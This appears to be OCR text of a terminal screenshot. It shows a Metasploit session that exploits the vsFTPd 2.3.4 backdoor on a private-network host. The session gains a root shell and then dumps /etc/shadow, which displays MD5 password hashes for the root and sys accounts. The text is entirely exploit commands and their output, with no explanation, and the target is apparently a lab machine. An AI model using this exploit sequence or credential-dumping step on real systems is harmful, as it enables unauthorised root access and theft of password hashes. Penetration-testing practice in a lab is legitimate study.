 1 2 徐必昂 Sun 8 May, 04:07
msfconsole
File Actions Edit View Help
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.43.38
RHOST => 192.168.43.38
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.43.38:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.43.38:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.43.38:21 - The port used by the backdoor bind listener is already open
[+] 192.168.43.38:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
id
[*] Command shell session 1 opened (192.168.43.98:42447 -> 192.168.43.38:6200 ) at 2022-05-08 04:07:06 -0400
uid=0(root) gid=0(root)
cat /etc/shadow
root:$1$7DSzfpME$3a45316tWZF9TZWi48eub/:19107:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::